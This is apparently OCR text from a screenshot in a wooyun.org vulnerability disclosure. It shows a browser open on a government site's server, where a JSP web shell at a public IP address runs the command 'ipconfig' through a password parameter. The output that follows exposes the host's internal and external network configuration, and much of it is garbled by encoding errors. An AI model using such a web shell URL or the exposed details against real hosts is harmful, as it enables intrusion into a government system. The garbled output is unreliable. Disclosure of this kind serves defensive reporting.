 文件(F) 修改(E) 视图(V) 历史记录(S) 工具(T) 其他人 帮助(H)
景德镇市委市政府12 × 211.141.137.142:808 ×
211.141.137.142:8088/nullcmd.jsp?pwd=023&cmd=ipconfig
Windows IP Mn
å*QMh NET:
Þ¥yš„ DNS . . . . . . . :
,0þ¥ IPv6 0@. . . . . . . . : fe80::e49e:16a5:63af:7a2f%12
IPv4 0@ . . . . . . . . . . . . : 211.141.137.142
PQ© . . . . . . . . . . . . : 255.255.255.252
Ø¤Qs. . . . . . . . . . . . . : 211.141.137.141
å*QMh OA:
Þ¥yš„ DNS . . . . . . . :
,0þ¥ IPv6 0@. . . . . . . . : fe80::815:f2fe:f789:ff4c%11
IPv4 0@ . . . . . . . . . . . . : 192.168.1.3
PQ© . . . . . . . . . . . . : 255.255.255.0
Ø¤Qs. . . . . . . . . . . . . :
§SMh isatap.{4A897A14-6FF5-4250-9BE6-80FF21E6450E}:
’S¶ . . . . . . . . . . . . : ’Sò
Þ¥yš„ DNS . . . . . . . :
§SMh isatap.{1B89CCB7-B19E-4B45-853E-184FBA720712}:
’S¶ . . . . . . . . . . . . : ’Sò
Þ¥yš„ DNS . . . . . . . :
§SMh 6TO4 Adapter:
Þ¥yš„ DNS . . . . . . . :
IPv6 0@ . . . . . . . . . . . . : 2002:d38d:898e::d38d:898e
Ø¤Qs. . . . . . . . . . . . . : 2002:78cb:d704::78cb:d704
2002:78cb:d703::78cb:d703
2002:78cb:d702::78cb:d702
2002:78cb:d68f::78cb:d68f
2002:c058:6301::c058:6301
§SMh Teredo Tunneling Pseudo-Interface:
www.wooyun.org